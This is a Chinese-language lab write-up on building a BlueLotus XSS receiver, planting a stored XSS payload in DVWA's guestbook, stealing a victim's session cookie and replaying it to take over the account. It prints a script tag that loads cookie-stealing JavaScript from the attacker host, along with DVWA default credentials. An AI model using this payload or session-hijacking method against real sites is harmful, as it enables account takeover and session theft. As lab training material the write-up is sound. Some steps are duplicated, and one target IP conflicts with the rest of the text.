目录

一、实验目的

二、实验环境

三、 实验过程

搭建XSS平台

制作XSS脚本并注入

利用Cookie登录用户账号

一、实验目的

- 实验目的

本实验学习如何搭建个人的XSS平台以及如何使用XSS平台盗用用户Cookie登录。

二、实验环境

服务器:Windows 7

Target IP:10.1.1.100,Attack IP:10.1.1.200

辅助工具:phpstudy2016,BlueLotus_XSSReceiver,DVWA

辅助工具涉及版权问题不方便提供!!!

三、 实验过程

搭建XSS平台

1.下载安装包

首先我们需要先切换至Attack机,也就是我们的攻击机(即当前机器)

打开浏览器,输入:http://tools.hetianlab.com/tools/bluelotus.zip,下载及保存并解压



将解压完成的BlueLotus_XSSReceiver-master文件夹重命名为xss

复制xss文件夹,放入路径为C:\phpstudy2016\WWW下,如下图

2.开启服务

桌面找到phpstudy2016,双击运行,进入主界面之后,点击“启动”,将Apache和Mysql服务开启

3.搭建XSS平台

打开火狐浏览器,输入:http://10.1.1.200/xss,然后点击“安装”,如下图

将“后台登入密码”和“数据加密密码”进行修改,我这边是统一修改为“xss”,其它内容根据需求决定,属于可选项

配置完成之后,点击下方的“提交”, 提交完成之后,就安装成功了,如下图,点击“登入”

输入刚才修改的密码,我是修改为“xss”,所以我这边输入“xss”即可,输入完成之后点击箭头

登入主界面

制作XSS脚本并注入

1.制造XSS脚本

选择公共模板,在“default.js”下,修改模板,将“http://网站地址”修改为“http://10.1.1.200/xss/index.php”,修改完成之后点击“修改”,如下图

然后选择“我的JS”,点击“添加”,文件名填写为“cookie”

接下来就是,插入我们刚才修改的模板,点击“选择js模板”,选择“default.js”,然后点击“插入模板”

左边就会有我们创建的“cookie.js”

点击“生成payload” 复制产生的代码

<script src="http://10.1.1.200/xss/myjs/cookie.js"></script>

2.进入演示平台

打开火狐浏览器,输入http://10.1.1.200/dvwa,输入默认账号和密码

注:DVWA的默认用户名和密码: 1337/charley;admin/password;gordonb/abc123;pablo/letmein;smithy/password

这里我们选择攻击者用户就输入admin/password ,点击Login

3.修改DVWA配置

进入主界面后,我们选择“DVWA Security”,将难度由“Impossible”改为“Low”,最后点击“submit”

4.上传XSS脚本

点击“XSS(Stored)”,点击“clear guertbook”,将留言板数据清除

将我们复制的代码写入“Message”,Name填入cookie,点击“sign guestbook”进行留言板签名,如下图

上传成功之后,显示如下图

5.查看XSS平台监控

当我们上传XSS代码上去之后,我们的XSS平台会有一条消息,点击“接受面板”查看,如无数据,点击刷新即可,这是我们攻击者用户的cookie

利用Cookie登录用户账号

1.受害者用户登录

我们首先需要切换至Target机,也就是我们的目标机

扮演受害者方,打开谷歌浏览器,扮演我们受害者用户,输入:http://10.1.1.200/dvwa,进入DVWA主界面,输入受害者用户账号密码1337/charley,登录受害者用户,保证受害者方账号不退出

扮演受害者方,打开谷歌浏览器,扮演我们受害者用户,输入:http://10.1.1.200/dvwa,进入DVWA主界面,输入受害者用户账号密码1337/charley,登录受害者用户,保证受害者方账号不退出

进入主界面之后,选择难度为“Low”

然后点击“XSS(Stored)”即可

2.获取受害者用户的Cookie

切换至Attack机,即我们的攻击机,然后来到火狐浏览器,即攻击方,当受害者用户点击“XSS(Stored)”之后,XSS平台会有一条消息,刷新,查看“接受面板”,发现多了一个数据,这就是我们受害者用户的一个数据,在这里面我们可以看到受害者的cookie,如下图

我们把这些信息复制下来放在文本编辑器里面,方便等会使用

3.利用受害者用户的Cookie登录

我们将cookie复制下来,在火狐浏览器上退出我们攻击方用户,回到我们DVWA的主界面,来到如下图界面,进入dvwa的登录主界面

按F12键,在“存储”内,左方有Cookie,选择http://10.1.2.100,将“PHPSESSID”和“secuity”进行更改,将信息更改为受害者的Cookie,更改完成之后,如下图

按F12键,在“存储”内,左方有Cookie,选择http://10.1.2.100,将“PHPSESSID”和“secuity”进行更改,将信息更改为受害者的Cookie,更改完成之后,如下图

回到我们Target机,即我们的目标机,在谷歌浏览器查看受害者账户是否为在线状态,我们可以刷新网页,发现1337用户掉线了,所以我们需要重新输入账号密码,使得1337用户为在线状态(如果不掉线则不需要操作此步骤)

然后回到Attack机,在火狐浏览器中替换Cookie的网页上输入网址为:http://10.1.1.200/dvwa/vulnerabilities/xss_s/,点击回车键

点击“About”,查看信息,成功进入受害者用户1337

![[JAVA安全]filter 内存马](https://img-blog.csdnimg.cn/6a565f152708424083e1ad35f7396e0f.png)